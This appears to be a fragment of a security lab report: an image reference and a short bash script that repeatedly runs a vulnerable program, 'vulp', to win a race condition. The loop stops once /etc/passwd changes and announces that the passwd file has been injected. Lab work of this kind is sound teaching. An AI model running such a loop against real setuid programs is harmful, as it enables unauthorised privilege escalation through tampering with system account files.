 /bin/bash 55x27
#!/bin/bash
CHECK_FILE="ls -l /etc/passwd"
old=$($CHECK_FILE)
new=$($CHECK_FILE)
while [ "$old" == "$new" ]
do
./vulp < input.txt
new=$($CHECK_FILE)
done
echo "The passwd file has been successfully injected."